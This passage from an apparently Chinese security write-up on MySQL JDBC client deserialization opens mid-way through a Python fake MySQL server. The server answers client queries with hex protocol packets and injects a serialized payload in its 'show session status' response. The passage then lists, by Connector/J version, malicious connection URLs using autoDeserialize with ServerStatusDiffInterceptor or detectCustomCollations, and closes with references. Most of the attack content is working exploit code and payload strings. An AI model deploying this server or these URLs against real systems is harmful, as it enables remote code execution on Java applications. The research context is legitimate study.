036465660000001071756572795f63616368655f73697a65000c3f001500000008a0000000002600000f036465660000001071756572795f63616368655f74797065000c210009000000fd00001f00001e000010036465660000000873716c5f6d6f6465000c21009b010000fd00001f000026000011036465660000001073797374656d5f74696d655f7a6f6e65000c21001b000000fd00001f00001f000012036465660000000974696d655f7a6f6e65000c210012000000fd00001f00002b00001303646566000000157472616e73616374696f6e5f69736f6c6174696f6e000c21002d000000fd00001f000022000014036465660000000c776169745f74696d656f7574000c3f001500000008a000000000020100150131047574663804757466380475746638066c6174696e31116c6174696e315f737765646973685f6369000532383830300347504c013107343139343330340236300731303438353736034f4646894f4e4c595f46554c4c5f47524f55505f42592c5354524943545f5452414e535f5441424c45532c4e4f5f5a45524f5f494e5f444154452c4e4f5f5a45524f5f444154452c4552524f525f464f525f4449564953494f4e5f42595f5a45524f2c4e4f5f4155544f5f4352454154455f555345522c4e4f5f454e47494e455f535542535449545554494f4e0cd6d0b9fab1ead7bccab1bce4062b30383a30300f52455045415441424c452d5245414405323838303007000016fe000002000000'
send_data(conn, _payload)
data = receive_data(conn)
elif "show warnings" in data:
_payload = '01000001031b00000203646566000000054c6576656c000c210015000000fd01001f00001a0000030364656600000004436f6465000c3f000400000003a1000000001d00000403646566000000074d657373616765000c210000060000fd01001f000059000005075761726e696e6704313238374b27404071756572795f63616368655f73697a6527206973206465707265636174656420616e642077696c6c2062652072656d6f76656420696e2061206675747572652072656c656173652e59000006075761726e696e6704313238374b27404071756572795f63616368655f7479706527206973206465707265636174656420616e642077696c6c2062652072656d6f76656420696e2061206675747572652072656c656173652e07000007fe000002000000'
send_data(conn, _payload)
data = receive_data(conn)
if "set names" in data:
send_data(conn, response_ok_data)
data = receive_data(conn)
if "set character_set_results" in data:
send_data(conn, response_ok_data)
data = receive_data(conn)
if "show session status" in data:
mysql_data = '0100000102'
mysql_data += '1a000002036465660001630163016301630c3f00ffff0000fc9000000000'
mysql_data += '1a000003036465660001630163016301630c3f00ffff0000fc9000000000'
payload_content = get_payload_content()
payload_length = str(hex(len(payload_content) // 2)).replace('0x', '').zfill(4)
payload_length_hex = payload_length[2:4] + payload_length[0:2]
data_len = str(hex(len(payload_content) // 2 + 4)).replace('0x', '').zfill(6)
data_len_hex = data_len[4:6] + data_len[2:4] + data_len[0:2]
mysql_data += data_len_hex + '04' + 'fbfc' + payload_length_hex
mysql_data += str(payload_content)
mysql_data += '07000005fe000022000100'
send_data(conn, mysql_data)
data = receive_data(conn)
if "show warnings" in data:
payload = '01000001031b00000203646566000000054c6576656c000c210015000000fd01001f00001a0000030364656600000004436f6465000c3f000400000003a1000000001d00000403646566000000074d657373616765000c210000060000fd01001f00006d000005044e6f74650431313035625175657279202753484f572053455353494f4e20535441545553272072657772697474656e20746f202773656c6563742069642c6f626a2066726f6d2063657368692e6f626a73272062792061207175657279207265777269746520706c7567696e07000006fe000002000000'
send_data(conn, payload)
break
if __name__ == '__main__':
HOST = '0.0.0.0'
PORT = 3309
sk = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sk.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
sk.bind((HOST, PORT))
sk.listen(1)
print("start fake mysql server listening on {}:{}".format(HOST, PORT))
run()
|
payload总结
由于Connector/J驱动版本不同,相对应的一些payload也会出现有所不同,当然原理还是一样。
ServerStatusDiffInterceptor触发方式
8.x < 8.20
就是上面分析的,但是8.20以后进入populateMapWithSessionStatusValues后不会再调用getObject,因此payload失效
1
| jdbc:mysql://x.x.x.x:3306/test?autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor
|
6.x
属性名不同,queryInterceptors换为statementInterceptors:
1
| jdbc:mysql://x.x.x.x:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor
|
>=5.1.11
包名中没有cj:
1
| jdbc:mysql://x.x.x.x:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor
|
5.x <= 5.1.10
同上,但需要连接后执行查询。
detectCustomCollations触发点
5.1.19 - 6.0.6 (5.1.49除外)
1
| jdbc:mysql://x.x.x.x:3306/test?detectCustomCollations=true&autoDeserialize=true
|
参考连接
Client/Server Protocol
MySQL Connector/J Developer Guide
JavaWeb 教程 已完结(IDEA 2021版本)4K蓝光画质 入土到起立
MySQL JDBC反序列化漏洞
MYSQL JDBC反序列化解析
WebDog必学的JDBC反序列化
MySQL JDBC 客户端反序列化漏洞
MySQL JDBC 客户端反序列化漏洞分析
小白看得懂的MySQL JDBC 反序列化漏洞分析
JDBC Connection URL 攻击
MySQL_Fake_Server
JDBC 反序列化漏洞分析 & POC 编写
MySQL JDBC中detectCustomCollations触发点不同版本的差异
JDBC Attack漫谈